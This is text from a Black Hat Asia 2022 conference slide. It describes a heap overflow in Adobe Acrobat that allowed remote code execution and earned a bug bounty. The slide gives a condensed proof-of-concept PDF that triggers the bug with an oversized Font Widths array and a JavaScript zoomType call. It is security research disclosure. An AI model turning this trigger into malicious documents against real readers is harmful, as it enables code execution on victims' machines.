 black hat®
ASIA 2022
Motivating Example
● Heap Overflow in Adobe Acrobat
● Remote Code Execution
● $2.5k bounty
How to trigger this vulnerability?
● Native Objects:
Insert an extra element into Font's Widths array.
● Scripts Code:
Invoke this.zoomType=zoomtype.refW;
1 %PDF-1.3
2 1 0 obj << /Pages 2 0 R >> endobj
3 2 0 obj << /Kids [ 3 0 R ] >> endobj
4 3 0 obj << /Resources << /Font << /TT1 4 0 R >> >>
5 /AA << /O << /S /JavaScript
6 /JS 5 0 R >> >> >> endobj
7 4 0 obj << /FirstChar 0
8 /Widths [ 778 778 ... 556 500 ] % 256 + 1 elements
9 /LastChar 255 >> endobj
10 5 0 obj << /Length 539 >>
11 stream
12 this.zoomType=zoomtype.refW; % Trigger the bug
13 endstream
14 endobj
15 trailer << /Root 1 0 R >>
10
black hat
ASIA 2022
MAY 10-13, 2022
MARINA BAY SANDS / SINGAPORE